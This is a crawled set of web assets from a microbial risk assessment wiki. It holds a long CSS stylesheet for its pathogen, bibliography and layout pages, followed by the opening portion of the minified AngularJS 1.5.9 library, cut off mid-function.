    height: 30px;
    font-size: 14px;
    padding: .2em .5em;
}
.tb-content-wrapper {
    text-align: center;
    text-align: center;
    position: relative;
    display: table-cell;
    vertical-align: middle;
}
.tb-content-wrapper p {
    margin-top: 0;
    margin-bottom: 0;
}
.tb-text-wrapper {
    margin-right: .67em;
    display: inline-block;
    line-height: 1.3;
}
.tb-text-wrapper .tb-headline-text {
    font-size: 1em;
    display: inline-block;
    vertical-align: middle;
}
#top-bar .tb-cta {
    display: inline-block;
    vertical-align: middle;
    margin: 5px 0;
    color: #ffffff;
    background-color: #1CCCCC;
    border-color: #1CCCCC;
}
.tb-cta-button {
    opacity: 1;
    color: #fff;
    display: block;
    cursor: pointer;
    line-height: 1.5;
    max-width: 22.5em;
    text-align: center;
    position: relative;
    border-radius: 3px;
    white-space: nowrap;
    margin: 1.75em auto 0;
    text-decoration: none;
    padding: 0;
    overflow: hidden;
}
.tb-cta-button .tb-text-holder {
    border-radius: inherit;
    padding: 5px 15px;
}
.tb-close-wrapper {
    display: table-cell;
    width: 1.6em;
}
.tb-close-wrapper .icon-close {
    font-size: 14px;
    top: 15px;
    right: 25px;
    width: 15px;
    height: 15px;
    opacity: .3;
    color: #000;
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 15px;
    z-index: 1000;
    text-decoration: none;
}

body {
    font-family: PNR !important;
}

a:hover, a:focus {
    text-decoration: none !important;
}

h1 {
    font-size: 60px !important;
    color: #292929 !important;
}

p {
    font-family: PNR !important;
    opacity: 1 !important;
    font-size: 16px !important;
}

h1, h2, h3, h4, p, ul {
    margin: 0;
}

h1, h2, h3 {
    font-family: PNR;
}

h2, .h2 {
    font-size:25px !important;
    color: #333 !important;
}

h3, .h3 {
    font-size:21px !important;
    color: #3c3c3c;
}

.header-menu>ul li.has-child>a {
	pointer-events:all !important;
}

.header-menu>ul li.has-child>a:hover {
	cursor:pointer !important;
}

.region-content h2, .region-content h3, .region-content h4,.region-content p,.region-content ul {
    margin-bottom:15px !important;
}

.region-content {
    color: #666666 !important;
}

.header-logo a:hover {
    color:white;
    text-decoration:none;
}

.breadcrumbs-container {
    margin-top:-35px;
    background:none;
}

.breadcrumbs {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    background: #fff;
}

.breadcrumbs a{
    font-size: 14px;
    text-transform: uppercase;
    font-family: PNR;
    color: #1ccccc;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.breadcrumb .last a{
    color: #8b8b8b !important;
    pointer-events: none;
}

.breadcrumb {
    background: none !important;
    margin-bottom:0px !important;
}

.item--wrap a{
    color: #1bcbcb; 
}

.field-name-field-microbial-group {
    font-family:PNR !important;
    color:#5a5a5a;
}

.field-label {
    font-family:PNR !important;
}

.field ol li {
    font-family:PNR !important;
}

.field ul li {
    font-family:PNR !important;
}

.ncbi-info table {
    font-family:PNR !important;
}

.ncbi-info table {
    font-family:PNR !important;
}

.ncbi-info ul li {
    font-family:PNR !important;
    color:#423850 !important;
}

.field {
    font-family:PNR;
    font-size: 16px;
}

.node-pathogen p {
    font-size:16px;
}

#myNavbar .fixed {
	max-width:180px !important; 
}

#myNavbar a.active {
	font-weight:bold !important; 
}

.node-type-pathogen .ncbi-info b {
	color:#000 !important;
} 

.node-type-pathogen #gwpp {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    min-height: 174px;
    margin-bottom: 30px !important;
    background-color: #15476f !important;
    color: white !important;
    padding:20px !important;

}

.node-type-pathogen #gwpp .row {
    padding-top: 10px;
}

.node-type-pathogen #gwpp a {
    color: #fff !important; 
}

.node-type-pathogen #gwpp_info a {
    color: #9CC4E4 !important; 
}

.node-type-pathogen #gwpp_info {
    clear: both;
    display: block;
    text-align: right;
    margin-top: 20px;
}

.node-type-pathogen #gwpp h3 {
    color: #fff !important;
}

#ncbi-info {
    border: 1px solid #eee;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

#ncbi-info > div > div {
    padding:30px;
}

.node-type-pathogen .ncbi-info {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    min-height: 174px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;

}
.node-type-pathogen .ncbi-info .container-fluid{
    padding:30px !important;
}

ul.ncbi-pubs {
	list-style-type:disc;
	padding: 0px 20px 0px 20px;
}

.ncbi-title {
    display: block;
    background-color: #34689A;
    height: 50px;
    background-image: url('../images/pubmed_ncbi.png');
    background-repeat:no-repeat;
    background-position: center center;
    background-size:150px;
    -webkit-border-top-right-radius: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-left-radius: 10px;
}

.wiki-title {
    display: block;
    background-color: #fbfbfb;
    border-bottom: 1px solid #eee;
    height: 50px;
    background-image: url(../images/wiki.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 40px;
    -webkit-border-top-right-radius: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-left-radius: 10px;
}

#wikiImages {
    border: 1px solid #eee;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    margin-bottom:30px;
}

.node-type-pathogen .view-id-best_fit_model .view-content{
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.node-type-pathogen .views-field-field-best-fit-model .vocabulary-models .field-name-title {
    display: block;
    background-color: #3d3d3d;
    color: white !important;
    height: 50px;
}

.node-type-pathogen .views-field-field-best-fit-model .vocabulary-models .field-name-title h4 {
    text-align: center;
    padding-top:15px !important;
    font-family: PNR;
}

.node-type-pathogen .view-id-best_fit_model .views-field:not(:first-child) {
    text-align:center;
    font-family: PNR;
    font-size: 15px;
    padding-bottom:20px;
}
.node-type-pathogen .view-id-best_fit_model h5 {
    font-size: 16px;
    font-family: PNR;
    font-style: italic;
    background: #eee;
    padding: 10px;
}

.node-type-pathogen .view-id-best_fit_model .views-row {
    width:100%;
}

.node-type-pathogen .pane-title {
    text-align:center;
}

.view-id-best_fit_model {
    margin-bottom:50px !important;
}

.view-id-best_fit_model .views-field-nothing-1 {
    background-color: #fafafa;
    padding-top: 20px;
}

.response-table-inner {
    display:table-row !important;

}

table th {
    font-family: PNR;
}

.node-type-case-study img {
    max-width:700px !important;
}

#wikiImages .slick-slider {
    margin-top: 20px;
}

#wikiImages .slick-slide {
    text-align:center;
}

#wikiImages .slick-dots {
    margin-bottom:0px !important;
}

#wikiImages a img {
  max-height:200px;
  width: auto;
  margin: 0 auto;
}

/*#wikiImages a img {
    max-width:100%;
}

#wikiImages a:nth-child(2) img, #wikiImages a:nth-child(3) img {
    max-width:50%;
}*/

.views-exposed-widget label {
font-weight: normal !important;
width: auto !important;
}

.views-exposed-widget label:nth-child(1) {
font-size:15px;
}

.views-exposed-widget input {
    margin: 4px 5px 0 !important;
    float:left !important;
}

.pagination a{
    font-family: PNR;
    color:#1bcbcb !important;
}

.pagination li {
    border-radius: 10px !important;
}

.pagination>.active>span {
    background-color: #1ccccc !important;
    border-color: #1ccccc !important;
}

.page-pathogens h4 a, .page-apps h4 a,.page-resources-case-studies h4 a{
    color: #3c4c61;
    font-size: 20px;
    font-family: PNB;
    margin-bottom: 5px;
}


.page-pathogens h4 a:hover, .page-apps h4 a:hover,.page-resources-case-studies h4 a:hover{
    text-decoration:underline;
}

.highlighted {
    color:#1CCCCC;
}

.results h3 {
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
    padding-top: 10px !important;
}

.results li, .results h4 {
    font-family: PNR;
}

.results button {
    font-size: 15px;
    line-height: 8px;
}

.secondary-left a {
    text-align:center !important;
}

.secondary-right-item a:hover {
    text-decoration:none; !important;
}

.secondary-left a .secondary-left-item:hover::after {
    background:none !important;
}

.secondary-left a:hover .secondary-left-item::after {
    background:none !important;
}

.biblio-category-section {
    color: #292929;
    font-size: 16px;
    font-family: PNB;
    margin-bottom: 23px;
    padding-bottom: 15px;
    border-bottom: 1px solid #B3B1B1;
}

.biblio-separator-bar {
    /* color: #000000; */
    /* font-weight: bold; */
    background: none !important;
    border: none !important;
    border-bottom: 1px solid #ccc !important;
    padding-bottom: 20px !important;
    margin-bottom: 20px !important;
}

.biblio-export-buttons {
    display: block !important;
    margin-left: 0px !important;
    padding-left: 0px !important;
    margin-top: 20px !important;
}

.biblio-entry {
    font-weight:normal !important;
    font-style: normal !important;
    color: #696969 !important;
    font-family: PNR !important;
}

.biblio-entry a{
    font-family: PNR !important;
    color: #696969 !important;
}

.biblio-export-buttons a {
    color: #1ccccc !important;
}

.biblio-entry a:hover{
    text-decoration:none !important;
}

.biblio-title {
    font-family: PNR !important;
    color: #1ccccc !important;
}

#biblio-header {
    font-family: PNR;
    font-size: 14px;
    margin-bottom: 50px;
}

#biblio-header a {
    color: #1ccccc !important;
}

.items-secondary a:hover .secondary-left-item::after {
    background:none !important;
}

.items-secondary .secondary-left-item {
   text-align:center;
}

.node-author.node-teaser {
    text-align:center;
}

.node-author.node-teaser .field-name-field-image-auhor {
  display: inline-block;
  padding: 3px; border-radius: 50%; display: inline-block;
  background: rgba(28,204,204,.76);
  background: -webkit-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: -o-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: -moz-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  margin-top: -25px;
  border-radius: 50%;
}
.node-author.node-teaser img {
    border-radius: 50%;

}


.node-author.node-teaser .field-name-title {
    margin-top: 20px;
    margin-left: 15px;
    display: inline-block;
}

.region-content ul li, .tab-content ul li {
    list-style-type:disc;
    margin-left: 20px;
    font-size: 16px;
    font-family: PNR;
}

.ncbi-pubs li, .tab-content {
    font-size: 14px !important;
}

#myNavbar li {
    font-size: 13px !important;
}

#myNavbar li ul li {
    font-size: 11px !important;
	list-style-type: none !important;
}

.wiki-intro {
    padding: 20px;
    text-align: justify;
    background-color: #fbfbfb;
    margin-bottom: 35px;
    border: 1px solid #eee;
    border-radius: 10px;

}

.wiki-intro .powered-by{
    font-weight: bold;
    font-size: 16px;
    display: block;
    text-align: right;
}

.quicktabs-tabs {
    height: 36px !important;
}

.quicktabs-tabs li {
    font-family: PNR;
    padding: 16px !important;
    margin: 0px !important;
    background-color: #fbfbfb;
}

ul.quicktabs-tabs li.active a{
    color: #1ccccc !important;
}

.quicktabs_main {
    margin-top: -15px !important;
}

.view-display-id-block_3 a{
    color: #1ccccc;
}

.view-display-id-block_3 .views-label {
    font-weight:bold;
}

.view-display-id-block_3 .views-field {
    margin-bottom:20px; !important;
    width: 45%;
    display: inline-block;
}

.view-display-id-block_3 .views-field-field-description {
    width:100% !important;
    display:block;
}

.view-display-id-block_3 .views-field-field-preferred-model-1 {
    width: 100%;
  background: rgba(28,204,204,.76); 
  background: -webkit-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: -o-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: -moz-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
    display: block;
    padding: 10px;
    text-align: center;
    font-size: 20px;
    color: #fff;
}

tr.best-fit {
	background-color: #e2f9ff !important;
}

tr.best-fit::after {
  content: 'recommended';
  display: block;
  position: absolute;
  left: 10px;
  top: 50px;
  font-style: italic;
  font-weight: 700;
  background-color: #fff;
  padding: 4px;
}

.view-pathogen-dose-response-experiments tr {
  position: relative;
}

.dose-app button::before {
    font-family: FontAwesome;
    content: "\f070";
}

.dose-app button.collapsed::before {
    font-family: FontAwesome;
    content: "\f06e";
}

.views-field-field-exposure-route .field-content, .views-field-field-response .field-content {
	    text-decoration:italic;
	    display:inline-block;
}

.ui-accordion-content {
	padding: 0px !important;
	border: none !important;
	width: 100% !important;
}

.ui-accordion h3 {
	border-right-top-radius: 15px !important;
	border-left-top-radius: 15px !important;	
	border: none !important;
	width: 100%; 
	margin-top: 0px !important;
	margin-bottom:0px !important;
	font-size: 16px !important;
}

.ui-accordion h3 a {
	color: #969696 !important;
}

h3.ui-accordion-header-active a {
	color: #494949 !important;
}

.ui-state-default {
	background: #eee !important;
	padding-top:20px !important;
	padding-bottom:20px !important; 
}

/*.ui-accordion-content-active {
	background: #ddd !important;
}*/

.ui-accordion-content {
	overflow-y:hidden !important;
}

.lexicon-list {
    margin-top:30px !important;
}

.lexicon-list dt {
    font-weight: normal;
    font-size: 15px;
}

.lexicon-links, .biblio-alpha-line {
	background: #f6f5fa !important;
	padding:20px !important;
	border-radius: 10px !important;
}

.biblio-alpha-line {
	font-size: 1.1em;
}

.block-masquerade {
	display:block;
	clear:both;
}

.about-page {
	width:100% !important;
}

.views-bootstrap-grid-plugin-style .row .col-md-4 {
	border:1px solid #eee;
	border-radius:10px !important;
	margin:20px !important;
}

.view-exposure-assessment-pathogen-data h4 {
	font-family:PNR;
	font-weight:bold !important;
	color: #406b90;
}

.view-exposure-assessment-pathogen-data .views-field-nothing {
	text-align:right;
}

.views-widget-filter-field_microbial_group_tid, .views-widget-filter-field_pathway_target_id {
	width:100% !important;
}

.form-item-field-microbial-group-tid .form-type-bef-link a, .views-widget-filter-field_pathway_target_id .form-type-bef-link a {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #B3B1B1;
    min-height: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.form-item-field-microbial-group-tid .form-type-bef-link a:hover, .views-widget-filter-field_pathway_target_id .form-type-bef-link a:hover {
    background: #fdfdfd;
    -webkit-box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    border-color: transparent;
    color: #8a8a8a;
}

.form-item-field-microbial-group-tid .form-type-bef-link a.active, .views-widget-filter-field_pathway_target_id .form-type-bef-link a.active{
    background: #fdfdfd;
    -webkit-box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    border-color: transparent;
    color: #8a8a8a;
}

.form-item-field-microbial-group-tid .form-type-bef-link, .views-widget-filter-field_pathway_target_id .form-type-bef-link {

    width: 18%;
    float: left;
    margin-right: 1%;
    margin-left: 1%;
}

.page-exposure-assessment .views-widget-filter-field_microbial_group_tid {
	max-width: 100% !important;
}

.view .col-mod {
	padding:0px !important;
}

.view .col-mod-bottom {
    border-radius: 0 0 6px 6px;
    padding: 0.92857143em 1.85714286em;
}

.view .col-mod-bottom div {
    display: inline-block;
    width: 50%;
    float: left;
}

.view .col-mod-bottom.single div{
    float: center !important;
    width:100% !important;

}

.view .col-mod-bottom div a {
    color: #1ccccc;
    font-size:20px;
    text-decoration: none;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
}

.view .col-mod-bottom div a:not(:hover) {
    opacity: .5;
}

.view .col-mod-bottom div span {
    color: #666666;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    margin-bottom: 5px;
    font-family: PNR;
}

.view .col-mod .views-field:nth-child(1) {
    padding-left: 20px !important;
    padding-right: 20px !important;
    padding-top: 40px !important;
    padding-bottom: 20px !important;
    border-bottom: 1px dotted #eee;
    text-align:center;
}

.view .col-mod .views-field:last-child {
    padding-bottom: 50px !important;
}

.glossy {
height: 51px;
    width: 148px;
    min-width: 148px;
    margin-left: 17px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    font-size: 14px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: PNR;
    -webkit-box-shadow: 0 16px 24px 0 rgba(101,67,193,.36);
    box-shadow: 0 16px 24px 0 rgba(101,67,193,.36);
    color: #fff;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
    background: -webkit-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: -moz-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: -o-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: linear-gradient(155deg,#1ccccc 0,#2f8cec 100%);
}

.glossy:hover {
    -webkit-box-shadow: 0 6px 24px 0 rgba(101,67,193,.36);
    box-shadow: 0 6px 24px 0 rgba(101,67,193,.36);
    -webkit-transform: translateY(6px);
    -moz-transform: translateY(6px);
    -ms-transform: translateY(6px);
    -o-transform: translateY(6px);
    transform: translateY(6px);
    color: #fff;
}

.blockquote {
    font-style:italic !important; 
}

.page-node-17 .col-mod li a {
    font-size:14px !important;
}

.page-node-17 .col-mod li {
    list-style-type:none;
}

.page-node-17 .col-mod li:before {    
font-family: 'FontAwesome';
content: '\f0da';
margin:0 5px 0 -15px;
font-size:12px;
}

.book-navigation ul {
    padding:0px !important;
}

.book-navigation ul li {
    list-style-type:none !important;
    border-bottom:1px dotted #ccc;
}

.book-navigation ul li:before {    
font-family: 'FontAwesome';
content: '\f0da';
margin:0 5px 0 -15px;
font-size:14px;
}

.book-navigation ul li a {
    width: 100%;
    height: 100%;
    display: inline-block;
    padding: 10px;
}

.book-navigation ul li a:hover {
    background-color: #f6ffff;
}

.page-node-1116 .book-navigation .page-links {
    display: block !important;
    clear: both !important;
}

.pane-node-book-nav {
    margin-top:20px !important;
}

.items-secondary .secondary-right-item input {
    color: #333 !important;
}


.footer-center a {
    margin-left: auto;
    margin-right: auto; 
    margin-top:80px;
}

.footer-center a:hover {
    color: #fff !important;  
}

.copyright {
    background:transparent !important;
}

.content-statement {
    color: #fff;
}

.contact-info {
    margin-top: 25px;
    margin-bottom:25px;
    color: #fff;
}

.footer-copyright { 
    padding-top: 20px;
    padding-bottom: 20px;
    color: #ccc;
    font-size: 16px;
    background: #202020; 
}

.copyright {
    float:left;
}

.poweredby span{
    float:right;
    color: #ddd;
    margin-top:10px;
}

.poweredby a{ 
    font-weight:bold;
    color: #ddd;
}

.poweredby img {
    margin-left: 5px;
    vertical-align: bottom;
}

.footer-left p {
    margin-bottom:38px !important;
}

.footer-statement {
    color: #fff;
    padding-bottom: 40px;
}

.node-type-author .field-name-field-email {
    margin-top:20px !important;
}

.view-id-experiment_overviews {
    margin-top:50px !important;
}

#biblio-header ul li {
    list-style-type:none;
    border: 1px solid #eee;
    padding:10px;
    max-width:150px !important;
}


.btn-primary {
    background-color: #3b6279 !important;
    border-color: #3b6279 !important;
}

.form-control.chosen-container {
	padding:0px !important;
	border-color: transparent !important;
}

.node-case-study:not(.node-teaser) .field-name-field-pathogen {
	padding-top:20px !important;
}

.autocomplete-deluxe-form.form-control {
	display:inline-block !important;
}

.autocomplete-deluxe-form.form-control:focus {
	box-shadow: none !important;
	border-color:transparent !important;
}

#references-container {
    border-top: 1px solid #eee;
    padding-top: 20px;
    margin-top: 40px;
}

.field-name-body img, .quicktabs-wrapper img {
    max-width: 500px !important;
	height: auto;
}

ul.quicktabs-tabs.quicktabs-style-basic {
   display: table !important;
   border-bottom:none !important;
}
ul.quicktabs-tabs.quicktabs-style-basic li {
   display: inline-block !important;
}

ul.quicktabs-tabs.quicktabs-style-basic li.active { 
   border: 1px solid #e5e5e5 !important; 
   border-bottom: 1px solid #fbfbfb !important; 
   background-color: #fbfbfb !important;
}
.quicktabs_main.quicktabs-style-basic {
   background-color: #fbfbfb !important;
   border: 1px solid #e5e5e5 !important;
}

.views-field-citation a {
	display:inherit !important;
}

.view-id-pathogen_dose_response_experiments.view-display-id-block_1 table td {
	font-size:12px !important;
}

fieldset .fieldset-legend {
   z-index: 1 !important;
 }
 
.banner h1 {
  margin: 20px 0px 40px 0px !important;
  max-height: 380px !important;
  height: auto !important;
  font-size: 4em !important;;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .view-best-fit-experiment {
  padding: 0px !important;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .jump-links a{
background-color: #f0ffff;
padding: 5px;
border-radius: 5px;
margin-bottom: 10px;
font-size: 12px;
color: #296767;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .view-best-fit-experiment *:not(a) {
  padding: 0px !important; 
}

.view-pathogen-dose-response-experiments td.views-field-citation, .view-pathogen-dose-response-experiments td.views-field-citation * {
  color: #696969;
  font-size: 11px;
}


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/libraries/angularjs/angular.min.js
body_size: 57127
content:
/*
 AngularJS v1.5.9
 (c) 2010-2016 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(B){'use strict';function N(a){return function(){var b=arguments[0],d;d="["+(a?a+":":"")+b+"] http://errors.angularjs.org/1.5.9/"+(a?a+"/":"")+b;for(b=1;b<arguments.length;b++){d=d+(1==b?"?":"&")+"p"+(b-1)+"=";var c=encodeURIComponent,e;e=arguments[b];e="function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof e?"undefined":"string"!=typeof e?JSON.stringify(e):e;d+=c(e)}return Error(d)}}function ra(a){if(null==a||Xa(a))return!1;if(K(a)||H(a)||E&&a instanceof E)return!0;
var b="length"in Object(a)&&a.length;return Z(b)&&(0<=b&&(b-1 in a||a instanceof Array)||"function"===typeof a.item)}function q(a,b,d){var c,e;if(a)if(F(a))for(c in a)"prototype"===c||"length"===c||"name"===c||a.hasOwnProperty&&!a.hasOwnProperty(c)||b.call(d,a[c],c,a);else if(K(a)||ra(a)){var f="object"!==typeof a;c=0;for(e=a.length;c<e;c++)(f||c in a)&&b.call(d,a[c],c,a)}else if(a.forEach&&a.forEach!==q)a.forEach(b,d,a);else if(zc(a))for(c in a)b.call(d,a[c],c,a);else if("function"===typeof a.hasOwnProperty)for(c in a)a.hasOwnProperty(c)&&
b.call(d,a[c],c,a);else for(c in a)sa.call(a,c)&&b.call(d,a[c],c,a);return a}function Ac(a,b,d){for(var c=Object.keys(a).sort(),e=0;e<c.length;e++)b.call(d,a[c[e]],c[e]);return c}function Bc(a){return function(b,d){a(d,b)}}function me(){return++sb}function Sb(a,b,d){for(var c=a.$$hashKey,e=0,f=b.length;e<f;++e){var g=b[e];if(I(g)||F(g))for(var h=Object.keys(g),k=0,l=h.length;k<l;k++){var m=h[k],n=g[m];d&&I(n)?ba(n)?a[m]=new Date(n.valueOf()):Ya(n)?a[m]=new RegExp(n):n.nodeName?a[m]=n.cloneNode(!0):
Tb(n)?a[m]=n.clone():(I(a[m])||(a[m]=K(n)?[]:{}),Sb(a[m],[n],!0)):a[m]=n}}c?a.$$hashKey=c:delete a.$$hashKey;return a}function R(a){return Sb(a,ta.call(arguments,1),!1)}function ne(a){return Sb(a,ta.call(arguments,1),!0)}function aa(a){return parseInt(a,10)}function Ub(a,b){return R(Object.create(a),b)}function C(){}function Za(a){return a}function ma(a){return function(){return a}}function Cc(a){return F(a.toString)&&a.toString!==na}function z(a){return"undefined"===typeof a}function u(a){return"undefined"!==
typeof a}function I(a){return null!==a&&"object"===typeof a}function zc(a){return null!==a&&"object"===typeof a&&!Dc(a)}function H(a){return"string"===typeof a}function Z(a){return"number"===typeof a}function ba(a){return"[object Date]"===na.call(a)}function F(a){return"function"===typeof a}function Ya(a){return"[object RegExp]"===na.call(a)}function Xa(a){return a&&a.window===a}function $a(a){return a&&a.$evalAsync&&a.$watch}function Ia(a){return"boolean"===typeof a}function oe(a){return a&&Z(a.length)&&
pe.test(na.call(a))}function Tb(a){return!(!a||!(a.nodeName||a.prop&&a.attr&&a.find))}function qe(a){var b={};a=a.split(",");var d;for(d=0;d<a.length;d++)b[a[d]]=!0;return b}function ua(a){return P(a.nodeName||a[0]&&a[0].nodeName)}function ab(a,b){var d=a.indexOf(b);0<=d&&a.splice(d,1);return d}function pa(a,b){function d(a,b){var d=b.$$hashKey,e;if(K(a)){e=0;for(var f=a.length;e<f;e++)b.push(c(a[e]))}else if(zc(a))for(e in a)b[e]=c(a[e]);else if(a&&"function"===typeof a.hasOwnProperty)for(e in a)a.hasOwnProperty(e)&&
(b[e]=c(a[e]));else for(e in a)sa.call(a,e)&&(b[e]=c(a[e]));d?b.$$hashKey=d:delete b.$$hashKey;return b}function c(a){if(!I(a))return a;var b=f.indexOf(a);if(-1!==b)return g[b];if(Xa(a)||$a(a))throw va("cpws");var b=!1,c=e(a);void 0===c&&(c=K(a)?[]:Object.create(Dc(a)),b=!0);f.push(a);g.push(c);return b?d(a,c):c}function e(a){switch(na.call(a)){case "[object Int8Array]":case "[object Int16Array]":case "[object Int32Array]":case "[object Float32Array]":case "[object Float64Array]":case "[object Uint8Array]":case "[object Uint8ClampedArray]":case "[object Uint16Array]":case "[object Uint32Array]":return new a.constructor(c(a.buffer),
a.byteOffset,a.length);case "[object ArrayBuffer]":if(!a.slice){var b=new ArrayBuffer(a.byteLength);(new Uint8Array(b)).set(new Uint8Array(a));return b}return a.slice(0);case "[object Boolean]":case "[object Number]":case "[object String]":case "[object Date]":return new a.constructor(a.valueOf());case "[object RegExp]":return b=new RegExp(a.source,a.toString().match(/[^\/]*$/)[0]),b.lastIndex=a.lastIndex,b;case "[object Blob]":return new a.constructor([a],{type:a.type})}if(F(a.cloneNode))return a.cloneNode(!0)}
var f=[],g=[];if(b){if(oe(b)||"[object ArrayBuffer]"===na.call(b))throw va("cpta");if(a===b)throw va("cpi");K(b)?b.length=0:q(b,function(a,d){"$$hashKey"!==d&&delete b[d]});f.push(a);g.push(b);return d(a,b)}return c(a)}function oa(a,b){if(a===b)return!0;if(null===a||null===b)return!1;if(a!==a&&b!==b)return!0;var d=typeof a,c;if(d===typeof b&&"object"===d)if(K(a)){if(!K(b))return!1;if((d=a.length)===b.length){for(c=0;c<d;c++)if(!oa(a[c],b[c]))return!1;return!0}}else{if(ba(a))return ba(b)?oa(a.getTime(),
b.getTime()):!1;if(Ya(a))return Ya(b)?a.toString()===b.toString():!1;if($a(a)||$a(b)||Xa(a)||Xa(b)||K(b)||ba(b)||Ya(b))return!1;d=S();for(c in a)if("$"!==c.charAt(0)&&!F(a[c])){if(!oa(a[c],b[c]))return!1;d[c]=!0}for(c in b)if(!(c in d)&&"$"!==c.charAt(0)&&u(b[c])&&!F(b[c]))return!1;return!0}return!1}function bb(a,b,d){return a.concat(ta.call(b,d))}function cb(a,b){var d=2<arguments.length?ta.call(arguments,2):[];return!F(b)||b instanceof RegExp?b:d.length?function(){return arguments.length?b.apply(a,
bb(d,arguments,0)):b.apply(a,d)}:function(){return arguments.length?b.apply(a,arguments):b.call(a)}}function re(a,b){var d=b;"string"===typeof a&&"$"===a.charAt(0)&&"$"===a.charAt(1)?d=void 0:Xa(b)?d="$WINDOW":b&&B.document===b?d="$DOCUMENT":$a(b)&&(d="$SCOPE");return d}function db(a,b){if(!z(a))return Z(b)||(b=b?2:null),JSON.stringify(a,re,b)}function Ec(a){return H(a)?JSON.parse(a):a}function Fc(a,b){a=a.replace(se,"");var d=Date.parse("Jan 01, 1970 00:00:00 "+a)/6E4;return X(d)?b:d}function Vb(a,
